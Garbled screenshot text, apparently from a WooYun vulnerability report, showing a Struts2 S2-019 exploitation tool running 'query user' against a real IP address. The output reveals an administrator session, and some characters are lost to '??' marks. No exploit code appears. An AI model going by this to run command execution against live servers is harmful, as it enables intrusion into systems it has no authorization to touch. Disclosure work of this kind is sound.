 Action: http://222.85.145.101:9080/gamesK3.action?playId=11 漏洞编号S-019 漏
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: query user 执 行
??? ??? ID ?? ???? ????
administrator console 1 ??? ? 2015/5/22 11:05
命令执行完毕........----2015/10/20 22:05:44
正在执行命令中，请稍等片刻........----2015/10/20 22:07:42
命令执行完毕........----2015/10/20 22:07:42
正在执行命令中，请稍等片刻........----2015/10/20 22:08:52
命令执行完毕........----2015/10/20 22:08:52
www.wooyun.org